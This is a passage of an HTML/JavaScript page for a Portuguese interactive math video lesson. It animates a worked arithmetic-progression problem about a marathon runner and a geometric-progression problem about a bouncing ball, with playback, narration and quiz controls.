.opt[data-st="ok"] .l{color:var(--verde)}
.opt[data-st="no"]{border-color:var(--vermelho); background:color-mix(in srgb,var(--vermelho) 10%, transparent)}
.opt[data-st="no"] .l{color:var(--vermelho)}
.fb{margin:11px 0 0; font-size:14px; color:var(--tinta2); min-height:1.4em}

.fonte{margin-top:26px; padding-top:16px; border-top:1px solid var(--linha);
  font-size:13px; color:var(--tinta2); display:flex; flex-wrap:wrap; gap:6px 18px}
.fonte b{color:var(--tinta); font-weight:600}
@media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
</style>

<div class="wrap">
<header class="top">
  <div>
    <span class="eyebrow">Aula em vídeo · interativa</span>
    <h1>Progressões em Movimento</h1>
    <p>Dois problemas do material, animados passo a passo: três minutos de PA e três minutos de PG.</p>
  </div>
  <div class="assina"><b>Prof. Haroldo Costa Silva Filho</b><a href="../laboratorio.html" style="color:inherit">voltar ao Laboratório</a></div>
</header>

<div class="eps" role="tablist" aria-label="Episódios">
  <button class="ep" data-k="pa" role="tab" aria-selected="true" id="tab-pa">
    <span class="tag">PA</span><span>O maratonista <span style="color:var(--tinta2)">· 3:00</span></span>
  </button>
  <button class="ep" data-k="pg" role="tab" aria-selected="false" id="tab-pg">
    <span class="tag">PG</span><span>A bola quicante <span style="color:var(--tinta2)">· 3:00</span></span>
  </button>
</div>

<div class="stage">
  <div class="screen"><canvas id="cv"></canvas></div>
  <div class="legenda"><p id="cap">Toque em <b>reproduzir</b> para começar.</p></div>
</div>

<div class="transp">
  <button class="pbtn" id="play" aria-label="Reproduzir">
    <svg id="ico" viewBox="0 0 16 16" aria-hidden="true"><path d="M3 1.5l11 6.5-11 6.5z"/></svg>
  </button>
  <span class="tempo" id="tempo">0:00 / 3:00</span>
  <div class="trilho">
    <input type="range" id="scrub" min="0" max="180" step="0.05" value="0" aria-label="Linha do tempo">
    <div class="marcas" id="marcas"></div>
  </div>
  <button class="tbtn" id="vel" aria-label="Velocidade de reprodução">1×</button>
  <button class="tbtn" id="narr" aria-pressed="false" aria-label="Narração por voz">Narração</button>
</div>

<div class="caps" id="caps"></div>

<div class="grid2">
  <section class="bloco">
    <span class="eyebrow">Laboratório</span>
    <h3 id="labTit">Mude a progressão</h3>
    <p style="margin:4px 0 0;color:var(--tinta2);font-size:14px" id="labSub">
      Os controles são independentes do vídeo: mexa à vontade.</p>
    <canvas class="labcv" id="labcv"></canvas>
    <div id="labCtrls"></div>
    <div class="saida" id="labOut"></div>
  </section>

  <section class="bloco q">
    <span class="eyebrow">Teste rápido</span>
    <h3 id="qTit">Entendeu a ideia?</h3>
    <p class="enun" id="qEnun"></p>
    <div class="opts" id="qOpts"></div>
    <p class="fb" id="qFb"></p>
  </section>
</div>

<div class="fonte">
  <span><b>Fonte dos problemas:</b> apostila <i>Progressões</i> — Bateria C, questões 38 e 54.</span>
  <span><b>PA:</b> maratonista, 14 dias.</span>
  <span><b>PG:</b> bola de 12 m, UERJ.</span>
</div>
</div>

<script>
(function(){
"use strict";
/* ===================== paleta ===================== */
var P={};
function lerPaleta(){
  var cs=getComputedStyle(document.documentElement);
  ["azul","azul-cl","verde","verde-cl","laranja","ambar","vermelho","tinta","tinta2","linha","tela","tela2"]
    .forEach(function(k){P[k]=cs.getPropertyValue("--"+k).trim();});
  P.branco="#F2F5F8"; P.fraco="rgba(233,237,241,.55)"; P.grade="rgba(233,237,241,.13)";
}
lerPaleta();
try{ matchMedia("(prefers-color-scheme: dark)").addEventListener("change",lerPaleta); }catch(e){}
new MutationObserver(lerPaleta).observe(document.documentElement,{attributes:true,attributeFilter:["data-theme"]});

/* ===================== utilidades ===================== */
var W=960,H=540;
function clamp(x,a,b){return x<a?a:x>b?b:x;}
function ease(x){x=clamp(x,0,1);return x*x*(3-2*x);}
function fmt(n,d){return n.toLocaleString("pt-BR",{minimumFractionDigits:d||0,maximumFractionDigits:d||0});}
function mmss(s){s=Math.max(0,Math.round(s));return Math.floor(s/60)+":"+String(s%60).padStart(2,"0");}

function txt(c,s,x,y,size,cor,peso,alin){
  c.save();
  c.font=(peso||600)+" "+size+"px 'Source Sans 3', system-ui, sans-serif";
  c.fillStyle=cor||P.branco; c.textAlign=alin||"left"; c.textBaseline="alphabetic";
  c.fillText(s,x,y); c.restore();
}
function mono(c,s,x,y,size,cor,alin){
  c.save();
  c.font="600 "+size+"px 'Source Code Pro', ui-monospace, monospace";
  c.fillStyle=cor||P.branco; c.textAlign=alin||"left"; c.textBaseline="alphabetic";
  c.fillText(s,x,y); c.restore();
}
function serif(c,s,x,y,size,cor,alin){
  c.save();
  c.font="700 "+size+"px Bitter, Georgia, serif";
  c.fillStyle=cor||P.branco; c.textAlign=alin||"left"; c.textBaseline="alphabetic";
  c.fillText(s,x,y); c.restore();
}
function caixa(c,x,y,w,h,cor,alpha,raio){
  raio=raio===undefined?6:raio;
  c.save(); c.globalAlpha=alpha===undefined?1:alpha; c.fillStyle=cor;
  c.beginPath(); c.roundRect(x,y,w,h,raio); c.fill(); c.restore();
}
function moldura(c,x,y,w,h,cor,lw,raio){
  c.save(); c.strokeStyle=cor; c.lineWidth=lw||2;
  c.beginPath(); c.roundRect(x,y,w,h,raio===undefined?6:raio); c.stroke(); c.restore();
}
function formula(c,s,cx,y,size,cor){
  var pad=18, wid;
  c.save(); c.font="600 "+size+"px 'Source Code Pro', monospace";
  wid=c.measureText(s).width; c.restore();
  caixa(c,cx-wid/2-pad,y-size-10,wid+2*pad,size+26,cor||P.ambar,.16,4);
  moldura(c,cx-wid/2-pad,y-size-10,wid+2*pad,size+26,cor||P.ambar,1.5,4);
  mono(c,s,cx,y,size,cor||P.ambar,"center");
}
function titulo(c,eyebrow,t,cor,a){
  c.save(); c.globalAlpha=a===undefined?1:a;
  mono(c,eyebrow,60,68,13,cor);
  c.strokeStyle=cor; c.lineWidth=2; c.beginPath(); c.moveTo(60,80); c.lineTo(104,80); c.stroke();
  serif(c,t,60,116,30,P.branco);
  c.restore();
}
function linhasTexto(c,arr,x,y,size,dy,cor,ate){
  for(var i=0;i<arr.length;i++){
    if(ate!==undefined && i>=ate) break;
    txt(c,arr[i],x,y+i*dy,size,cor||P.fraco,400);
  }
}
function grade(c){
  c.save(); c.strokeStyle=P.grade; c.lineWidth=1;
  for(var x=60;x<=W-60;x+=60){c.beginPath();c.moveTo(x,140);c.lineTo(x,H-52);c.stroke();}
  c.restore();
}

/* ===================== EPISÓDIO 1 — PA ===================== */
var A1=1500, R=500, N=14;            // maratonista
var dist=[]; for(var i=0;i<N;i++) dist.push(A1+i*R);
var SOMA=dist.reduce(function(a,b){return a+b;},0);   // 66 500

function eixoBarras(c,y0,hmax,val,destaque,alturaFrac){
  var x0=78, larg=(W-160)/N, gap=6;
  for(var i=0;i<N;i++){
    var f=clamp((alturaFrac===undefined?1:alturaFrac)*1,0,1);
    var h=(val[i]/hmax)*(y0-175)*f;
    var x=x0+i*larg;
    var cor=(destaque!==undefined&&i===destaque)?P.laranja:P["azul-cl"];
    caixa(c,x,y0-h,larg-gap,h,cor,(destaque!==undefined&&i!==destaque)?.45:.9,3);
    if(i===0||i===N-1||i===destaque)
      mono(c,fmt(val[i]),x+(larg-gap)/2,y0-h-9,12,cor,"center");
    mono(c,String(i+1),x+(larg-gap)/2,y0+18,11,P.fraco,"center");
  }
  c.save(); c.strokeStyle=P.fraco; c.lineWidth=1.5;
  c.beginPath(); c.moveTo(x0-10,y0); c.lineTo(W-70,y0); c.stroke(); c.restore();
  mono(c,"dia",W-62,y0+18,11,P.fraco,"left");
}

var epPA={
  nome:"O maratonista", cor:"azul", dur:180,
  cenas:[
  { t:0, tit:"O problema", eyebrow:"CENA 1 · ENUNCIADO",
    cap:"Num período de <b>14 dias</b> de treinamento, um maratonista corre a cada dia <b>500 metros a mais</b> que no dia anterior. Ao final dos 14 dias ele percorreu <b>66,5 km</b>. Quantos metros ele correu no último dia?",
    draw:function(c,t){
      titulo(c,"CENA 1 · ENUNCIADO","O problema",P["azul-cl"],ease(t/1.2));
      var a=ease((t-0.8)/1.4);
      c.save(); c.globalAlpha=a;
      caixa(c,60,160,W-120,190,P["azul-cl"],.10,6);
      moldura(c,60,160,W-120,190,P["azul-cl"],1.5,6);
      linhasTexto(c,[
        "14 dias de treinamento.",
        "Cada dia: 500 m a mais que o dia anterior.",
        "Total percorrido: 66,5 km  =  66 500 m.",
        "",
        "Quantos metros ele correu no 14º dia?"
      ],92,205,21,36,P.branco,Math.floor((t-1.2)/0.9)+1);
      c.restore();
      // corredor
      var b=ease((t-3.5)/2.5);
      c.save(); c.globalAlpha=b;
      var px=110+b*(W-260);
      c.strokeStyle=P.laranja; c.lineWidth=3; c.lineCap="round";
      c.beginPath(); c.moveTo(60,H-70); c.lineTo(W-60,H-70); c.stroke();
      c.fillStyle=P.laranja;
      c.beginPath(); c.arc(px,H-118,9,0,7); c.fill();
      c.beginPath(); c.moveTo(px,H-109); c.lineTo(px-4,H-86); c.stroke();
      c.beginPath(); c.moveTo(px-4,H-86); c.lineTo(px-16,H-70); c.moveTo(px-4,H-86); c.lineTo(px+12,H-70); c.stroke();
      c.beginPath(); c.moveTo(px-1,H-103); c.lineTo(px-17,H-96); c.moveTo(px-1,H-103); c.lineTo(px+15,H-108); c.stroke();
      c.restore();
    }},
  { t:20, tit:"A progressão", eyebrow:"CENA 2 · RECONHECER",
    cap:"As distâncias diárias formam uma <b>progressão aritmética</b>: de um dia para o outro soma-se sempre a mesma quantia. Essa quantia é a <b>razão</b>, aqui r = 500.",
    draw:function(c,t){
      titulo(c,"CENA 2 · RECONHECER","As distâncias formam uma PA",P["azul-cl"]);
      grade(c);
      var n=clamp(Math.floor(t/1.6)+1,1,N);
      var vals=dist.map(function(v,i){return i<n?v:0;});
      eixoBarras(c,H-96,dist[N-1],vals,undefined,1);
      // setas +500 entre os topos das barras
      var y0=H-96, alturaMax=y0-175, larg=(W-160)/N;
      c.save(); c.globalAlpha=.9; c.strokeStyle=P.laranja; c.lineWidth=1.6; c.lineCap="round";
      for(var i=0;i<Math.min(n-1,5);i++){
        var xa=78+i*larg+(larg-6)/2, xb=78+(i+1)*larg+(larg-6)/2;
        var ya=y0-(dist[i]/dist[N-1])*alturaMax-14;
        var yb=y0-(dist[i+1]/dist[N-1])*alturaMax-14;
        c.beginPath(); c.moveTo(xa+6,ya); c.quadraticCurveTo((xa+xb)/2,Math.min(ya,yb)-24,xb-6,yb); c.stroke();
        mono(c,"+500",(xa+xb)/2,Math.min(ya,yb)-30,11,P.laranja,"center");
      }
      c.restore();
      if(t>12) formula(c,"a(n+1) - a(n) = r = 500",W/2,H-30,19,P.laranja);
    }},
  { t:52, tit:"Termo geral", eyebrow:"CENA 3 · FÓRMULA",
    cap:"Do primeiro ao décimo quarto dia há <b>13 saltos</b> de 500 m — e não 14. Esse é o erro mais comum do capítulo.",
    draw:function(c,t){
      titulo(c,"CENA 3 · FÓRMULA","Termo geral");
      grade(c);
      var d=clamp(Math.floor(t/1.1),0,N-1);
      eixoBarras(c,H-96,dist[N-1],dist,d,1);
      formula(c,"a(n) = a(1) + (n - 1) · r",W/2,182,22,P.ambar);
      if(t>6){
        c.save(); c.globalAlpha=ease((t-6)/1.2);
        mono(c,"a("+(d+1)+") = 1500 + "+d+" × 500 = "+fmt(dist[d]),W/2,222,17,P["azul-cl"],"center");
        c.restore();
      }
      if(t>18) formula(c,"a(14) = a(1) + 13 · 500",W/2,H-36,18,P.laranja);
    }},
  { t:80, tit:"Truque de Gauss", eyebrow:"CENA 4 · SOMA",
    cap:"Empilhe a PA sobre uma cópia invertida dela: cada coluna passa a ter a mesma altura, <b>a₁ + aₙ</b>. Duas somas formam um retângulo — logo uma soma vale metade dele.",
    draw:function(c,t){
      titulo(c,"CENA 4 · SOMA","O truque de Gauss");
      var y0=H-96, x0=78, larg=(W-160)/N, gap=6, topo=y0-175;
      var total=dist[0]+dist[N-1];
      var f=ease((t-1.5)/3.5);
      for(var i=0;i<N;i++){
        var x=x0+i*larg;
        var ha=(dist[i]/total)*(y0-topo);
        var hb=(dist[N-1-i]/total)*(y0-topo)*f;
        caixa(c,x,y0-ha,larg-gap,ha,P["azul-cl"],.9,3);
        caixa(c,x,y0-ha-hb,larg-gap,hb,P.laranja,.85,3);
      }
      c.save(); c.strokeStyle=P.fraco; c.lineWidth=1.5;
      c.beginPath(); c.moveTo(x0-10,y0); c.lineTo(W-70,y0); c.stroke(); c.restore();
      if(f>0.98){
        c.save(); c.globalAlpha=ease((t-5.2)/1.2);
        c.strokeStyle=P.branco; c.lineWidth=1.5; c.setLineDash([6,5]);
        c.beginPath(); c.moveTo(x0-10,topo); c.lineTo(W-70,topo); c.stroke();
        c.restore();
        mono(c,"cada coluna = a(1) + a(14) = "+fmt(total),W/2,topo-14,14,P.branco,"center");
      }
      if(t>9 && t<=17) formula(c,"2 · S(n) = n · ( a(1) + a(n) )",W/2,214,20,P.laranja);
      if(t>17) formula(c,"S(n) = ( a(1) + a(n) ) · n / 2",W/2,214,22,P.ambar);
      if(t>26){
        c.save(); c.globalAlpha=ease((t-26)/1.2);
        txt(c,"Some o primeiro com o último, multiplique pela quantidade de termos, divida por 2.",
            W/2,H-30,17,P.fraco,400,"center");
        c.restore();
      }
    }},
  { t:120, tit:"Resolvendo", eyebrow:"CENA 5 · CONTA",
    cap:"Agora é substituir. A soma é conhecida (66 500 m) e a razão também (500 m) — a única incógnita é o primeiro dia.",
    draw:function(c,t){
      titulo(c,"CENA 5 · CONTA","Resolvendo o problema");
      var passos=[
        "S(14) = ( 2·a(1) + 13·500 ) · 14 / 2  =  66 500",
        "7 · ( 2·a(1) + 6 500 )  =  66 500",
        "2·a(1) + 6 500  =  9 500",
        "a(1)  =  1 500  m",
        "a(14) = 1 500 + 13 × 500  =  8 000  m"
      ];
      var n=clamp(Math.floor(t/5.6),0,passos.length-1);
      for(var i=0;i<=n;i++){
        var a=ease((t-i*5.6)/1.1);
        c.save(); c.globalAlpha=a;
        var y=196+i*54, dest=(i===passos.length-1);
        caixa(c,86,y-30,W-172,44,dest?P.laranja:P["azul-cl"],dest?.20:.10,4);
        if(dest) moldura(c,86,y-30,W-172,44,P.laranja,1.5,4);
        mono(c,passos[i],108,y,dest?21:19,dest?P.laranja:P.branco);
        c.restore();
      }
    }},
  { t:160, tit:"Resposta", eyebrow:"CENA 6 · FECHO",
    cap:"No último dia ele correu <b>8 000 metros</b> — 8 km. Guarde a ideia: sempre que algo cresce somando <i>a mesma quantidade</i>, é PA, e a soma sai pelo truque de Gauss.",
    draw:function(c,t){
      titulo(c,"CENA 6 · FECHO","Resposta");
      var a=ease(t/1.2);
      c.save(); c.globalAlpha=a;
      caixa(c,W/2-210,168,420,108,P.laranja,.18,8);
      moldura(c,W/2-210,168,420,108,P.laranja,2,8);
      mono(c,"8 000 m",W/2,232,50,P.laranja,"center");
      txt(c,"distância percorrida no 14º dia",W/2,262,15,P.fraco,400,"center");
      c.restore();
      if(t>3){
        c.save(); c.globalAlpha=ease((t-3)/1.4);
        eixoBarras(c,H-72,dist[N-1],dist,N-1,1);
        c.restore();
      }
    }}
  ]
};

/* ===================== EPISÓDIO 2 — PG ===================== */
var H0=12, Q=0.5, TOQUES=8;
var alt=[]; for(var k=0;k<TOQUES;k++) alt.push(H0*Math.pow(Q,k));
var DIST8=H0+2*H0*(1-Math.pow(Q,TOQUES-1));   // 573/16 = 35,8125
var DINF=H0+2*H0;                              // 36

function arcos(){
  var segs=[], t=0, x=100, passo=(W-210)/(TOQUES+0.6);
  segs.push({t0:0,t1:Math.sqrt(H0),tipo:"queda",h:H0,x0:x,x1:x+passo*0.62}); t=Math.sqrt(H0); x+=passo*0.62;
  for(var k=1;k<TOQUES;k++){
    var h=alt[k], d=2*Math.sqrt(h);
    segs.push({t0:t,t1:t+d,tipo:"arco",h:h,x0:x,x1:x+passo}); t+=d; x+=passo;
  }
  return {segs:segs,total:t};
}
var BOLA=arcos();
function bolaEm(tt){
  var s=BOLA.segs, i;
  for(i=0;i<s.length;i++) if(tt<=s[i].t1) break;
  if(i>=s.length) return {x:s[s.length-1].x1,y:0,k:s.length};
  var g=s[i], u=(tt-g.t0)/(g.t1-g.t0);
  var y = g.tipo==="queda" ? g.h*(1-u*u) : 4*g.h*u*(1-u);
  return {x:g.x0+(g.x1-g.x0)*u, y:y, k:i};
}

function cenarioBola(c,tt,mostrar,topo){
  var chao=H-86, esc=(chao-(topo||180))/H0;
  c.save(); c.strokeStyle=P.fraco; c.lineWidth=2;
  c.beginPath(); c.moveTo(70,chao); c.lineTo(W-60,chao); c.stroke();
  c.restore();
  // marcas de altura
  var n=clamp(mostrar===undefined?TOQUES:mostrar,0,TOQUES);
  for(var k=0;k<n;k++){
    var g=k===0?BOLA.segs[0]:BOLA.segs[k];
    var px=k===0?g.x0:(g.x0+g.x1)/2;
    var py=chao-alt[k]*esc;
    c.save(); c.globalAlpha=.55; c.strokeStyle=P["verde-cl"]; c.lineWidth=1; c.setLineDash([4,4]);
    c.beginPath(); c.moveTo(px,py); c.lineTo(px,chao); c.stroke(); c.restore();
    mono(c,alt[k]>=1?fmt(alt[k],alt[k]%1?2:0)+" m":alt[k].toFixed(3)+" m",px,py-9,11,P["verde-cl"],"center");
  }
  var b=bolaEm(tt);
  c.save();
  c.fillStyle=P.laranja; c.shadowColor=P.laranja; c.shadowBlur=14;
  c.beginPath(); c.arc(b.x,chao-b.y*esc,11,0,7); c.fill();
  c.restore();
  return b;
}

var epPG={
  nome:"A bola quicante", cor:"verde", dur:180,
  cenas:[
  { t:0, tit:"O problema", eyebrow:"CENA 1 · ENUNCIADO",
    cap:"Uma bola é largada de <b>12 metros</b> de altura. Cada vez que toca o solo, ela sobe <b>50% da altura anterior</b>. Qual a distância total percorrida na vertical até o <b>oitavo toque</b>?",
    draw:function(c,t){
      titulo(c,"CENA 1 · ENUNCIADO","O problema",P["verde-cl"],ease(t/1.2));
      var a=ease((t-0.8)/1.4);
      c.save(); c.globalAlpha=a;
      caixa(c,60,158,W-120,168,P["verde-cl"],.10,6);
      moldura(c,60,158,W-120,168,P["verde-cl"],1.5,6);
      linhasTexto(c,[
        "A bola é largada de 12 m de altura.",
        "A cada toque no solo, sobe metade da altura anterior.",
        "",
        "Que distância total ela percorre na vertical",
        "até tocar o solo pela 8ª vez?"
      ],92,200,21,32,P.branco,Math.floor((t-1.2)/0.85)+1);
      c.restore();
      if(t>5){ c.save(); c.globalAlpha=ease((t-5)/1.5); cenarioBola(c,((t-5)*1.5)%BOLA.total,3,346); c.restore(); }
    }},
  { t:20, tit:"A progressão", eyebrow:"CENA 2 · RECONHECER",
    cap:"As alturas formam uma <b>progressão geométrica</b>: cada uma é a anterior <i>multiplicada</i> por 1/2. Esse multiplicador é a <b>razão</b> q.",
    draw:function(c,t){
      titulo(c,"CENA 2 · RECONHECER","As alturas formam uma PG",P["verde-cl"]);
      var loop=(t*1.15)%(BOLA.total+1.2);
      var vistos=clamp(Math.floor(t/2.2)+1,1,TOQUES);
      cenarioBola(c,Math.min(loop,BOLA.total),vistos);
      if(t>7){
        c.save(); c.globalAlpha=ease((t-7)/1.2);
        var xs=[110,240,370,500,630];
        for(var k=0;k<5;k++){
          mono(c,(alt[k]>=1?fmt(alt[k],alt[k]%1?1:0):alt[k].toFixed(2))+" m",xs[k],152,17,P["verde-cl"],"center");
          if(k<4) mono(c,"×½",(xs[k]+xs[k+1])/2,134,12,P.laranja,"center");
        }
        c.restore();
      }
      if(t>16) formula(c,"a(n+1) = a(n) × q      q = 1/2",W/2,H-30,19,P.laranja);
    }},
  { t:56, tit:"Termo geral", eyebrow:"CENA 3 · FÓRMULA",
    cap:"Na PG o expoente é <b>n − 1</b>, não n: o primeiro termo ainda não foi multiplicado por nada.",
    draw:function(c,t){
      titulo(c,"CENA 3 · FÓRMULA","Termo geral");
      formula(c,"a(n) = a(1) × q^(n-1)",W/2,180,23,P.ambar);
      var n=clamp(Math.floor(t/2.3)+1,1,6);
      for(var k=0;k<n;k++){
        var a=ease((t-k*2.3)/0.9);
        c.save(); c.globalAlpha=a;
        var y=236+k*40;
        caixa(c,150,y-26,W-300,34,P["verde-cl"],k===n-1?.18:.08,4);
        mono(c,"a("+(k+1)+") = 12 × (1/2)^"+k,182,y,17,P.branco);
        mono(c,(alt[k]>=1?fmt(alt[k],alt[k]%1?2:0):alt[k].toFixed(3))+" m",W-182,y,17,P["verde-cl"],"right");
        c.restore();
      }
    }},
  { t:84, tit:"Montando a soma", eyebrow:"CENA 4 · MODELAGEM",
    cap:"Cuidado com a contagem: a primeira queda é percorrida <b>uma vez só</b>. Todas as alturas seguintes são percorridas <b>duas vezes</b> — subindo e descendo.",
    draw:function(c,t){
      titulo(c,"CENA 4 · MODELAGEM","Quanto a bola percorre");
      var chao=H-86, esc=(chao-252)/H0;
      c.save(); c.strokeStyle=P.fraco; c.lineWidth=2;
      c.beginPath(); c.moveTo(70,chao); c.lineTo(W-60,chao); c.stroke(); c.restore();
      var n=clamp(Math.floor(t/3.4)+1,1,TOQUES);
      var acum=0, passo=(W-210)/(TOQUES+0.6), x=100;
      for(var k=0;k<n;k++){
        var h=alt[k]*esc;
        var px=k===0?x:x+passo*0.62+(k-1)*passo+passo/2;
        c.save();
        c.strokeStyle=k===0?P.laranja:P["verde-cl"]; c.lineWidth=3.2; c.lineCap="round";
        c.beginPath(); c.moveTo(px-8,chao-h); c.lineTo(px-8,chao); c.stroke();
        if(k>0){ c.beginPath(); c.moveTo(px+8,chao-h); c.lineTo(px+8,chao); c.stroke(); }
        c.restore();
        mono(c,(k===0?"1×":"2×")+(alt[k]>=1?fmt(alt[k],alt[k]%1?1:0):alt[k].toFixed(2)),px,chao-h-10,11,
             k===0?P.laranja:P["verde-cl"],"center");
        acum+= (k===0?1:2)*alt[k];
      }
      if(t>4){
        c.save(); c.globalAlpha=ease((t-4)/1);
        mono(c,"acumulado: "+fmt(acum,2).replace(".",",")+" m",W-70,150,18,P.branco,"right");
        c.restore();
      }
      if(t>20) formula(c,"D = 12 + 2 × ( 6 + 3 + 1,5 + … )",W/2,196,19,P.laranja);
      if(t>30) formula(c,"D = 12 + 2 × S, com S = soma de PG (q = 1/2)",W/2,H-34,17,P.ambar);
    }},
  { t:124, tit:"Somando a PG", eyebrow:"CENA 5 · CONTA",
    cap:"A soma de uma PG sai multiplicando por q e subtraindo — e o resultado é uma fração exata: 573/16 de metro.",
    draw:function(c,t){
      titulo(c,"CENA 5 · CONTA","Somando a PG");
      var passos=[
        "S(n) = a(1) · ( q^n - 1 ) / ( q - 1 )",
        "S = 6 · ( (1/2)^7 - 1 ) / ( 1/2 - 1 )  =  12 · ( 1 - 1/128 )",
        "D = 12 + 2 · S = 12 + 24 · ( 1 - 1/128 )",
        "D = 12 + 381/16  =  573/16",
        "D ≈ 35,81 metros"
      ];
      var n=clamp(Math.floor(t/5.4),0,passos.length-1);
      for(var i=0;i<=n;i++){
        var a=ease((t-i*5.4)/1.1);
        c.save(); c.globalAlpha=a;
        var y=196+i*54, dest=(i>=passos.length-2);
        caixa(c,76,y-30,W-152,44,dest?P.laranja:P["verde-cl"],dest?.20:.10,4);
        if(i===passos.length-1) moldura(c,76,y-30,W-152,44,P.laranja,1.5,4);
        mono(c,passos[i],98,y,i===passos.length-1?21:18,dest?P.laranja:P.branco);
        c.restore();
      }
    }},
  { t:162, tit:"E se fosse para sempre?", eyebrow:"CENA 6 · FECHO",
    cap:"Se a bola quicasse <b>infinitas vezes</b>, a distância não cresceria sem limite: ela se aproximaria de <b>36 metros</b>. Uma soma infinita pode ser finita — esse é o coração da PG com |q| &lt; 1.",
    draw:function(c,t){
      titulo(c,"CENA 6 · FECHO","E se quicasse para sempre?");
      var a=ease(t/1.2);
      c.save(); c.globalAlpha=a;
      caixa(c,W/2-250,162,230,96,P["verde-cl"],.16,8);
      moldura(c,W/2-250,162,230,96,P["verde-cl"],1.5,8);
      mono(c,"35,81 m",W/2-135,216,32,P["verde-cl"],"center");
      txt(c,"até o 8º toque",W/2-135,240,14,P.fraco,400,"center");
      caixa(c,W/2+20,162,230,96,P.laranja,.20,8);
      moldura(c,W/2+20,162,230,96,P.laranja,2,8);
      mono(c,"36 m",W/2+135,216,32,P.laranja,"center");
      txt(c,"infinitos toques",W/2+135,240,14,P.fraco,400,"center");
      c.restore();
      if(t>3){
        c.save(); c.globalAlpha=ease((t-3)/1.3);
        formula(c,"D = 12 + 2 × ( 6 / ( 1 - 1/2 ) ) = 12 + 24 = 36",W/2,306,18,P.ambar);
        c.restore();
      }
      if(t>7){ c.save(); c.globalAlpha=ease((t-7)/1.3); cenarioBola(c,((t-7)*1.2)%BOLA.total,TOQUES,352); c.restore(); }
    }}
  ]
};

/* ===================== player ===================== */
var EPS={pa:epPA, pg:epPG};
var atual="pa", t=0, tocando=false, vel=1, narrando=false, ultCena=-1;
var cv=document.getElementById("cv"), ctx=cv.getContext("2d");
var elCap=document.getElementById("cap"), elTempo=document.getElementById("tempo");
var elScrub=document.getElementById("scrub"), elCaps=document.getElementById("caps");
var elPlay=document.getElementById("play"), elIco=document.getElementById("ico");
var elVel=document.getElementById("vel"), elNarr=document.getElementById("narr");
var elMarcas=document.getElementById("marcas");
var ICO_PLAY="M3 1.5l11 6.5-11 6.5z", ICO_PAUSE="M3 2h4v12H3zM9 2h4v12H9z";

function ep(){return EPS[atual];}
function cenaEm(x){
  var cs=ep().cenas, i=0;
  for(var k=0;k<cs.length;k++) if(x>=cs[k].t) i=k;
  return i;
}
function redim(){
  var r=cv.getBoundingClientRect(), dpr=Math.min(window.devicePixelRatio||1,2);
  cv.width=Math.max(1,Math.round(r.width*dpr)); cv.height=Math.max(1,Math.round(r.height*dpr));
  desenha();
}
function desenha(){
  var w=cv.width,h=cv.height,s=Math.min(w/W,h/H);
  ctx.setTransform(1,0,0,1,0,0);
  ctx.fillStyle=P.tela; ctx.fillRect(0,0,w,h);
  ctx.setTransform(s,0,0,s,(w-W*s)/2,(h-H*s)/2);
  var g=ctx.createLinearGradient(0,0,0,H);
  g.addColorStop(0,P.tela2); g.addColorStop(1,P.tela);
  ctx.fillStyle=g; ctx.fillRect(0,0,W,H);
  var i=cenaEm(t), c=ep().cenas[i];
  try{ c.draw(ctx,t-c.t); }catch(e){}
  // rodapé do palco
  mono(ctx,ep().nome.toUpperCase()+"  ·  "+(atual==="pa"?"PROGRESSÃO ARITMÉTICA":"PROGRESSÃO GEOMÉTRICA"),
       60,H-18,11,P.fraco);
  mono(ctx,mmss(t)+" / 3:00",W-60,H-18,11,P.fraco,"right");
}
function atualizaUI(){
  elScrub.value=String(t);
  elTempo.textContent=mmss(t)+" / "+mmss(ep().dur);
  var i=cenaEm(t);
  if(i!==ultCena){
    ultCena=i;
    elCap.innerHTML=ep().cenas[i].cap;
    Array.prototype.forEach.call(elCaps.children,function(b,k){
      b.setAttribute("aria-current", k===i?"true":"false");});
    if(narrando && tocando) fala(ep().cenas[i].cap);
  }
}
function montaCapitulos(){
  elCaps.innerHTML=""; elMarcas.innerHTML="";
  ep().cenas.forEach(function(c,k){
    var b=document.createElement("button");
    b.className="cap"; b.type="button";
    b.innerHTML='<span class="n">'+String(k+1).padStart(2,"0")+" · "+mmss(c.t)+'</span><span>'+c.tit+"</span>";
    b.addEventListener("click",function(){ t=c.t; ultCena=-1; atualizaUI(); desenha(); });
    elCaps.appendChild(b);
    var m=document.createElement("span");
    m.style.left=(c.t/ep().dur*100)+"%";
    elMarcas.appendChild(m);
  });
}
/* narração */
function fala(html){
  if(!("speechSynthesis" in window)) return;
  var tmp=document.createElement("div"); tmp.innerHTML=html;
  var u=new SpeechSynthesisUtterance(tmp.textContent||"");
  u.lang="pt-BR"; u.rate=1.02; u.pitch=1;
  try{ speechSynthesis.cancel(); speechSynthesis.speak(u); }catch(e){}
}
elNarr.addEventListener("click",function(){
  narrando=!narrando;
  elNarr.setAttribute("aria-pressed",narrando?"true":"false");
  if(!narrando){ try{speechSynthesis.cancel();}catch(e){} }
  else if(tocando) fala(ep().cenas[cenaEm(t)].cap);
});
/* transporte */
function setTocando(v){
  tocando=v;
  elIco.querySelector("path")?.setAttribute("d", v?ICO_PAUSE:ICO_PLAY);
  elPlay.setAttribute("aria-label", v?"Pausar":"Reproduzir");
  if(!v){ try{speechSynthesis.cancel();}catch(e){} }
  else if(narrando) fala(ep().cenas[cenaEm(t)].cap);
}
elPlay.addEventListener("click",function(){
  if(t>=ep().dur-0.05){ t=0; ultCena=-1; }
  setTocando(!tocando);
});
elScrub.addEventListener("input",function(){
  t=parseFloat(elScrub.value); ultCena=-1; atualizaUI(); desenha();
});
elVel.addEventListener("click",function(){
  vel = vel===1 ? 1.5 : vel===1.5 ? 0.75 : 1;
  elVel.textContent = (vel===0.75?"0,75":vel===1.5?"1,5":"1")+"×";
});
/* abas */
Array.prototype.forEach.call(document.querySelectorAll(".ep"),function(b){
  b.addEventListener("click",function(){
    atual=b.dataset.k; t=0; ultCena=-1; setTocando(false);
    document.body.dataset.ep=atual;
    document.querySelectorAll(".ep").forEach(function(o){
      o.setAttribute("aria-selected", o===b ? "true":"false");});
    elScrub.max=String(ep().dur);
    montaCapitulos(); montaLab(); montaQuiz(); atualizaUI(); desenha();
  });
});
/* loop */
var ultimo=null;
function frame(ts){
  if(ultimo===null) ultimo=ts;
  var dt=Math.min((ts-ultimo)/1000,0.05); ultimo=ts;
  if(tocando){
    t+=dt*vel;
    if(t>=ep().dur){ t=ep().dur; setTocando(false); }
    atualizaUI(); desenha();
  }
  requestAnimationFrame(frame);
}

/* ===================== laboratório ===================== */
var lab=document.getElementById("labcv"), lctx=lab.getContext("2d");
var labCtrls=document.getElementById("labCtrls"), labOut=document.getElementById("labOut");
